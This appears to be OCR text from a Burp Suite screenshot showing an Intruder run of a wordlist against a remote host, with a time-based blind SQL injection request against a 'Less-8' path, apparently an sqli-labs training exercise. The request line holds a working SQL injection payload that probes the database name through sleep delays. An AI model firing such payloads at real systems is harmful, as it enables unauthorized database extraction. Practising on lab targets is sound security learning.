 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × ...
Positions Payloads Resource Pool Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various
Payload set: 1 Payload count: 362
Payload type: Simple list Request count: 362
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
a
about
access
account
accounting
activex
admin
administration
administrator
Add Enter a new item
Add from list ...
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
19. Intruder attack of http://45.32.113.109:50326 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
244 restricted 200 918
245 retail 200 918
246 reviews 200 918
247 robot 200 918
248 robots 200 918
249 rss 200 918
250 s 200 918
251 sales 200 918
252 save 200 918
253 script 200 918
254 scripts 200 918
255 search 200 918
256 secret 200 918
257 secure 200 918
258 security
259 sell 200 918
260 serial 200 918
261 server 200 918
262 service 200 918
263 services 200 918
264 servlet 200 918
Request
Pretty Raw Hex \n
1 GET /Less-8/?id=1%27%20and%20if(left(database(),8)=%27security%27%20,%20sleep(60),%201)%20--+ HTTP/1.1
2 Host: 45.32.113.109:50326
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
? Search... 0 matches
361 of 362
C:\_
CH ? 15:29
2022/4/1